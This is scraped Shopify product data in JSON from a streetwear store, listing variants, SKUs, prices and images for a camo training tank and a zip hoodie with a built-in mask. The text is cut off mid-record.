ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Red","Black","Blue","White"]},{"name":"Size","position":2,"values":["2XL","3XL","S","L","M","XL"]}],"url":"\/de\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-brownsville-hoodie-built-in-mask-street-zip-edit.js
body_size: 2797
content:
{"id":9601140490480,"title":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition","handle":"allrj-brownsville-hoodie-built-in-mask-street-zip-edit","description":"\u003cp data-start=\"377\" data-end=\"487\" style=\"text-align: center;\"\u003e\u003cstrong\u003eAllrj Brownsville Hoodie – Urban Zip-Up with Integrated Face Mask, Premium Comfort.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"377\" data-end=\"487\"\u003e\u003cstrong\u003eWARNING: \u003c\/strong\u003eIf you hate compliments, do not buy this hoodie.\u003c\/p\u003e\n\u003cp data-start=\"489\" data-end=\"506\"\u003e\u003cstrong data-start=\"489\" data-end=\"506\"\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"509\" data-end=\"648\"\u003e\u003cstrong data-start=\"509\" data-end=\"537\"\u003eSignature Built-In Mask:\u003c\/strong\u003e A sleek integrated mask inside the hood—functional and stylish for those cold city nights or windy commutes.\u003c\/p\u003e\n\u003cp data-start=\"651\" data-end=\"774\"\u003e\u003cstrong data-start=\"651\" data-end=\"683\"\u003eBrownsville-Inspired Design:\u003c\/strong\u003e A nod to grit, resilience, and street heritage—this hoodie blends function with a story.\u003c\/p\u003e\n\u003cp data-start=\"777\" data-end=\"874\"\u003e\u003cstrong data-start=\"777\" data-end=\"804\"\u003ePremium Comfort Fabric:\u003c\/strong\u003e Heavyweight yet soft on the skin for long wear without overheating.\u003c\/p\u003e\n\u003cp data-start=\"877\" data-end=\"987\"\u003e\u003cstrong data-start=\"877\" data-end=\"904\"\u003eStreetwear Fit Options:\u003c\/strong\u003e True-to-size for a sharp street fit; size up for that oversized Allrj aesthetic.\u003c\/p\u003e\n\u003cp data-start=\"990\" data-end=\"1090\"\u003e\u003cstrong data-start=\"990\" data-end=\"1019\"\u003eDrop-Exclusive Colorways:\u003c\/strong\u003e Blackout, Concrete Gray, Brick Red, White Heat, and Shadow Charcoal.\u003c\/p\u003e\n\u003cp data-start=\"1093\" data-end=\"1184\"\u003e\u003cstrong data-start=\"1093\" data-end=\"1120\"\u003eSeasonless Versatility:\u003c\/strong\u003e Layer it up in winter or wear solo on breezy summer evenings.\u003c\/p\u003e\n\u003cp data-start=\"1187\" data-end=\"1260\"\u003e\u003cstrong data-start=\"1187\" data-end=\"1214\"\u003eExclusive Drop Pricing:\u003c\/strong\u003e Regular $89, now \u003cstrong data-start=\"1232\" data-end=\"1239\"\u003e$59.90\u003c\/strong\u003e while stock lasts.\u003c\/p\u003e\n\u003cp data-start=\"1263\" data-end=\"1362\"\u003e\u003cstrong data-start=\"1263\" data-end=\"1291\"\u003eFree Worldwide Shipping:\u003c\/strong\u003e Ships within 1–4 business days since its a limited drop, arrives in 7–14 depending on location.\u003c\/p\u003e\n\u003cp data-start=\"1263\" data-end=\"1362\" style=\"text-align: center;\"\u003e\u003cstrong\u003eAs seen on\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"1263\" data-end=\"1362\" style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4362958_tiktok_logo_socialmedia_icon_04cd5b4d-aa15-4419-9b3f-f3e3cc0f77c2.png?v=1738443458\" alt=\"\" width=\"63\" height=\"63\"\u003e\u003c\/p\u003e\n\u003ctable\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth\u003e\u003cstrong\u003eQuestion\u003c\/strong\u003e\u003c\/th\u003e\n\u003cth\u003e\u003cstrong\u003eAnswer\u003c\/strong\u003e\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cstrong\u003e1. What’s special about the built-in mask?\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003eIt’s seamlessly stitched into the hood, staying low-profile until you need it. No straps, no extra gear.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cstrong\u003e2. Is the Brownsville Hoodie just about style?\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003eIt’s a mix of function and heritage—warmth, durability, and a nod to urban culture.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cstrong\u003e3. How warm is it?\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003eCustomers say it’s “super warm” yet breathable enough for indoor wear.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cstrong\u003e4. How should I choose my size?\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003eTrue-to-size for a clean fit; size up for that oversized, drop-shoulder streetwear look.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cstrong\u003e5. Do the colors stay bold after washing?\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003eYes—deep dye process keeps colors from fading quickly.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cstrong\u003e6. Why the $49 price?\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003eIt’s a limited drop special—once the batch is gone, it won’t be restocked at this price.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-08-15T00:03:03-04:00","created_at":"2025-08-15T00:02:42-04:00","vendor":"ALLRJ","type":"Hoodie","tags":["null","Sale"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":47918180532464,"title":"Blackout \/ L","option1":"Blackout","option2":"L","option3":null,"sku":"CJYD225818215OL","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104415472,"product_id":9601140490480,"position":5,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:14-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1021,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554","variant_ids":[47918180532464,47918180565232,47918180598000,47918180630768,47918180663536,47918180696304]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Blackout \/ L","public_title":"Blackout \/ L","options":["Blackout","L"],"price":4999,"weight":660,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846895856,"position":5,"preview_image":{"aspect_ratio":0.851,"height":1200,"width":1021,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180565232,"title":"Blackout \/ M","option1":"Blackout","option2":"M","option3":null,"sku":"CJYD225818214NM","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104415472,"product_id":9601140490480,"position":5,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:14-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1021,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554","variant_ids":[47918180532464,47918180565232,47918180598000,47918180630768,47918180663536,47918180696304]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Blackout \/ M","public_title":"Blackout \/ M","options":["Blackout","M"],"price":4999,"weight":650,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846895856,"position":5,"preview_image":{"aspect_ratio":0.851,"height":1200,"width":1021,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180598000,"title":"Blackout \/ S","option1":"Blackout","option2":"S","option3":null,"sku":"CJYD225818213MN","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104415472,"product_id":9601140490480,"position":5,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:14-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1021,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554","variant_ids":[47918180532464,47918180565232,47918180598000,47918180630768,47918180663536,47918180696304]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Blackout \/ S","public_title":"Blackout \/ S","options":["Blackout","S"],"price":4999,"weight":640,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846895856,"position":5,"preview_image":{"aspect_ratio":0.851,"height":1200,"width":1021,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180630768,"title":"Blackout \/ XL","option1":"Blackout","option2":"XL","option3":null,"sku":"CJYD225818216PK","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104415472,"product_id":9601140490480,"position":5,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:14-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1021,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554","variant_ids":[47918180532464,47918180565232,47918180598000,47918180630768,47918180663536,47918180696304]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Blackout \/ XL","public_title":"Blackout \/ XL","options":["Blackout","XL"],"price":4999,"weight":670,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846895856,"position":5,"preview_image":{"aspect_ratio":0.851,"height":1200,"width":1021,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180663536,"title":"Blackout \/ XXL","option1":"Blackout","option2":"XXL","option3":null,"sku":"CJYD225818217QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104415472,"product_id":9601140490480,"position":5,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:14-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1021,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554","variant_ids":[47918180532464,47918180565232,47918180598000,47918180630768,47918180663536,47918180696304]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Blackout \/ XXL","public_title":"Blackout \/ XXL","options":["Blackout","XXL"],"price":4999,"weight":680,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846895856,"position":5,"preview_image":{"aspect_ratio":0.851,"height":1200,"width":1021,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180696304,"title":"Blackout \/ XXXL","option1":"Blackout","option2":"XXXL","option3":null,"sku":"CJYD225818218RI","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104415472,"product_id":9601140490480,"position":5,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:14-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1021,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554","variant_ids":[47918180532464,47918180565232,47918180598000,47918180630768,47918180663536,47918180696304]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Blackout \/ XXXL","public_title":"Blackout \/ XXXL","options":["Blackout","XXXL"],"price":4999,"weight":690,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846895856,"position":5,"preview_image":{"aspect_ratio":0.851,"height":1200,"width":1021,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180729072,"title":"Concrete Gray \/ L","option1":"Concrete Gray","option2":"L","option3":null,"sku":"CJYD225818209IR","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104448240,"product_id":9601140490480,"position":6,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1131,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553","variant_ids":[47918180729072,47918180761840,47918180794608,47918180827376,47918180860144,47918180892912]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Concrete Gray \/ L","public_title":"Concrete Gray \/ L","options":["Concrete Gray","L"],"price":4999,"weight":660,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846928624,"position":6,"preview_image":{"aspect_ratio":0.943,"height":1200,"width":1131,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180761840,"title":"Concrete Gray \/ M","option1":"Concrete Gray","option2":"M","option3":null,"sku":"CJYD225818208HS","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104448240,"product_id":9601140490480,"position":6,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1131,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553","variant_ids":[47918180729072,47918180761840,47918180794608,47918180827376,47918180860144,47918180892912]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Concrete Gray \/ M","public_title":"Concrete Gray \/ M","options":["Concrete Gray","M"],"price":4999,"weight":650,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846928624,"position":6,"preview_image":{"aspect_ratio":0.943,"height":1200,"width":1131,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180794608,"title":"Concrete Gray \/ S","option1":"Concrete Gray","option2":"S","option3":null,"sku":"CJYD225818207GT","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104448240,"product_id":9601140490480,"position":6,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1131,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553","variant_ids":[47918180729072,47918180761840,47918180794608,47918180827376,47918180860144,47918180892912]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Concrete Gray \/ S","public_title":"Concrete Gray \/ S","options":["Concrete Gray","S"],"price":4999,"weight":640,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846928624,"position":6,"preview_image":{"aspect_ratio":0.943,"height":1200,"width":1131,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180827376,"title":"Concrete Gray \/ XL","option1":"Concrete Gray","option2":"XL","option3":null,"sku":"CJYD225818210JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104448240,"product_id":9601140490480,"position":6,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1131,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553","variant_ids":[47918180729072,47918180761840,47918180794608,47918180827376,47918180860144,47918180892912]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Concrete Gray \/ XL","public_title":"Concrete Gray \/ XL","options":["Concrete Gray","XL"],"price":4999,"weight":670,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846928624,"position":6,"preview_image":{"aspect_ratio":0.943,"height":1200,"width":1131,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180860144,"title":"Concrete Gray \/ XXL","option1":"Concrete Gray","option2":"XXL","option3":null,"sku":"CJYD225818211KP","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104448240,"product_id":9601140490480,"position":6,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1131,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553","variant_ids":[47918180729072,47918180761840,47918180794608,47918180827376,47918180860144,47918180892912]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Concrete Gray \/ XXL","public_title":"Concrete Gray \/ XXL","options":["Concrete Gray","XXL"],"price":4999,"weight":680,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846928624,"position":6,"preview_image":{"aspect_ratio":0.943,"height":1200,"width":1131,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180892912,"title":"Concrete Gray \/ XXXL","option1":"Concrete Gray","option2":"XXXL","option3":null,"sku":"CJYD225818212LO","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104448240,"product_id":9601140490480,"position":6,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1131,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553","variant_ids":[47918180729072,47918180761840,47918180794608,47918180827376,47918180860144,47918180892912]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Concrete Gray \/ XXXL","public_title":"Concrete Gray \/ XXXL","options":["Concrete Gray","XXXL"],"price":4999,"weight":690,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846928624,"position":6,"preview_image":{"aspect_ratio":0.943,"height":1200,"width":1131,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180925680,"title":"White Heat \/ L","option1":"White Heat","option2":"L","option3":null,"sku":"CJYD225818203CX","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104481008,"product_id":9601140490480,"position":8,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:15-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1072,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555","variant_ids":[47918180925680,47918180958448,47918180991216,47918181023984,47918181056752,47918181089520]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - White Heat \/ L","public_title":"White Heat \/ L","options":["White Heat","L"],"price":4999,"weight":660,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - 